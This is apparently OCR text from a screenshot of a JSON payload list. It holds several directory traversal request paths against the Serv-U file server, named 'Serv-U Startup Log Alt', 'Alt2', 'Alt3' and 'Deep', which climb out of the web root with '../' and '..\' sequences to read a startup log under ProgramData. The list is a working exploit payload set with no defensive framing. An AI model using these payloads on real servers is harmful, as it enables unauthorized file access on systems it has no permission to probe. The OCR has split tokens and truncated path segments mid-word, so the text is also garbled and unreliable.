
{
"path"
:
"/?
InternalDir=/../../../../ProgramData/RhinoSo
U/^&InternalFile=Serv-U-
StartupLog.txt"
,
"name"
:
"Serv-U 
Startup Log Alt"
}
,
{
"path"
:
"/?
InternalDir=\\..\\..\\..\\..\\ProgramData\\R
U\\&InternalFile=Serv-U-
StartupLog.txt"
,
"name"
:
"Serv-U 
Startup Log Alt2"
}
,
{
"path"
:
"/?
InternalDir=../../../../ProgramData/RhinoSof
U/&InternalFile=Serv-U-StartupLog.txt"
,
"name"
:
"Serv-U Startup Log Alt3"
}
,
{
"path"
:
"/?
InternalDir=../../../../../../ProgramData/Rh
U/&InternalFile=Serv-U-StartupLog.txt"
,
"name"
:
"Serv-U Startup Log Deep"
}
,
{
"path"
:
"/?